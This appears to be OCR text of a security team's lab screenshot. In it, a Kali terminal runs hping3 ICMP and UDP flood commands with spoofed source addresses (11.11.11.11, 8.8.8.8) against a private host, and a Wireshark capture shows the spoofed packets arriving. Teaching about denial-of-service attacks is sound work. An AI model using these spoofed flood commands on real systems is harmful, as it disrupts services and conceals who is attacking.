 应用程序 位置 终端 星期五 23:24 1
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
1898… 1.295833380 8.8.8.8 192.168.100.1 UDP 42 65479 → 53 Len=0
1898… 1.295838615 8.8.8.8 192.168.100.1 UDP 42 65480 → 53 Len=0
1898… 1.295844296 8.8.8.8 192.168.100.1 UDP 42 65481 → 53 Len=0
1898… 1.295850327 8.8.8.8 192.168.100.1 UDP 42 65482 → 53 Len=0
1898… 1.295856532 8.8.8.8 192.168.100.1 UDP 42 65483 → 53 Len=0
1898… 1.295862551 8.8.8.8 192.168.100.1 UDP 42 65484 → 53 Len=0
1898… 1.295868396 8.8.8.8 192.168.100.1 UDP
1898… 1.295874174 8.8.8.8 192.168.100.1 UDP
1898… 1.295880017 8.8.8.8 192.168.100.1 UDP
1898… 1.295885837 8.8.8.8 192.168.100.1 UDP
1898… 1.295891774 8.8.8.8 192.168.100.1 UDP
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on
Ethernet II, Src: Parallel_ee:03:2f (00:1c:42:ee:03:2f), Dst: Paralle
Internet Protocol Version 4, Src: 8.8.8.8, Dst: 192.168.100.1
User Datagram Protocol, Src Port: 6666, Dst Port: 53
0000 00 1c 42 00 00 18 00 1c 42 ee 03 2f 08 00 45 00 ··B····· B··/
0010 00 1c 8a 14 00 00 40 11 bc 03 08 08 08 08 c0 a8 ······@· ····
0020 64 01 1a 0a 00 35 00 08 b0 e5 d····5·· ··
root@kali-linux: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali-linux: ~ root@kali-linux: ~
root@kali-linux:~# hping3 -q -n -d 200 —icmp —flood -a 11.11.11.11 192.168.100.1
hping3: you must specify only one target host at a time
root@kali-linux:~# hping3 -q -n -d 200 —icmp —flood -a 11.11.11.11 192.168.100.1
hping3: you must specify only one target host at a time
root@kali-linux:~# hping3 -q -n -d 200 —icmp —flood -a 11.11.11.11 192.168.100.1
hping3: you must specify only one target host at a time
root@kali-linux:~# hping3 -q -n -d 200 --icmp --flood -a 11.11.11.11 192.168.100
.1
HPING 192.168.100.1 (eth0 192.168.100.1): icmp mode set, 28 headers + 200 data b
ytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
329329 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~# hping3 --udp -s 6666 -p 53 -a 8.8.8.8 --flood 192.168.100.1
HPING 192.168.100.1 (eth0 192.168.100.1): udp mode set, 28 headers + 0 data byte
s
hping in flood mode, no replies will be shown
^C
--- 192.168.100.1 hping statistic ---
189895 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-linux:~#
Tide安全团队
wireshark_eth0_20200313232355_M0DtMB.pcapng 分组: 189896 · 已显示: 189896 (100.0%) 配置: Default